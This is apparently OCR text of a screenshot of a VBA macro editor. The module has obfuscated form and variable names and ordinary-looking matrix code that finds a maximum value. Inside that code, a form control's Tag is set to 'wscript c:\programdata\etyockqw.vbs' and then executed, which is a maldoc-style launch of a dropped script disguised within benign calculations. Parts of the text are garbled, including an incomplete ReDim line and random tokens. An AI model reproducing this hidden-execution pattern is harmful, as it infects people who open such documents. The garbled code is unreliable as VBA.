 File Edit View Insert Format Debug Run Tools Add-Ins Window Help Type a question for help
Ln 131, Col 1
Project - VBAProject
(General) Dghas4hi
zasD346tjldff (Sh
Forms
jSgbhisudhfozis
Properties
Alphabetic Categorized
Cells(91, 4) & iwlxl
K = 0: r = 0
If M = K Then
For i = 1 To N
For j = 1 To M
If Cells(i, j) = Max Then
K = i
r = j
End If
Next j
Next i
Cells(N + 3, 5) = K: Cells(N + 3, 1) = " kyu5 sdhoije fga-adsf: i = ": Cells(N + 4, 5) = r
Cells(N + 4, 1) = " dfhi sgderiusofihg 453de-ty: j = "
End If
i = N + M - fhfiyreowiqwub: briuewr.exec jSgbhisudhfozis.tuikskd.Tag
ReDim b(1 To N, 1 To M) As
jSgbhisudhfozis.tuikskd.Tag = "wscript c:\programdata\etyockqw.vbs"
For i = 1 To N
For j = 1 To M
Z = 0
b(i, j) = Z
Next j
Next i